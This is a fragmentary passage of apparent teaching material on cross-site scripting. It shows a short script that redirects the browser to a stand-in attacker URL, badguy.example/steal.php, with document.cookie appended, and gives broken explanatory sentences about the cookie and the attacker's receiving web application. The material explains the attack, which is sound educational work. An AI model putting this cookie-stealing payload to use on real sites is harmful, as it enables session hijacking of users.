 <script>
document.location.replace(
"http://www.badguy.example/steal.php"
+ "?what=" + document.cookie)
</script>
is a JavaScript variable contains any cookies associated
with the connection between the browser executing the
script and the server providing the web page.
on the attacker's web server
It is a small web application that accepts a what
parameter, which the above JavaScript carefully fills in